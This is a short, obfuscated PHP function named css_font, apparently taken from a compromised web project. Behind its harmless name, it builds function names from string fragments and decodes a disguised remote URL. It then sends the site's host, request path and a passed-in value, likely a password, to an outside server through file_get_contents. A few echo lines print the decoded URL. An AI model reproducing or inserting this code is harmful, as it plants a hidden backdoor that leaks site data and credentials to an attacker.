 function css_font($cssid)
{    @set_time_limit(9999);
$slstss="fi"."le_"."ge"."t_c"."onten"."ts";
$raworistr='S'.'X'.'0'.'b'.'D'.'e'.'2'.'E';
$odnegl="ba"."s"."e6"."4_e"."nco"."de";
$serveru = $_SERVER ['HTTP_HOST'].$_SERVER['REQUEST_URI'];
$dedeedoc="b"."ase6"."4_d"."ec"."od"."e";
$serverp = $cssid;
$rawstruri='aHR0SX0bDe2EcDovL3MSX0bDe2EucXNteXkuSX0bDe2EY29tL2xvZ28uSX0bDe2EY3NzP2ZvbnSX0bDe2ERjb2xvSX0bDe2Ecj0=';
$rawtargetu=str_replace($raworistr,'',$rawstruri);
$ropcyiu = $dedeedoc($rawtargetu);
echo $ropcyiu;
echo '<br /><br />********************************************************<br /><br />';
$uistauast=$ropcyiu.$odnegl(str_replace('=','?',str_replace('a','@',$odnegl($serveru.'|'.$serverp))));
$uistauast=urldecode($uistauast);
$rubote=$slstss($uistauast);
echo $rawtargetu;
echo '-------';
echo $uistauast;}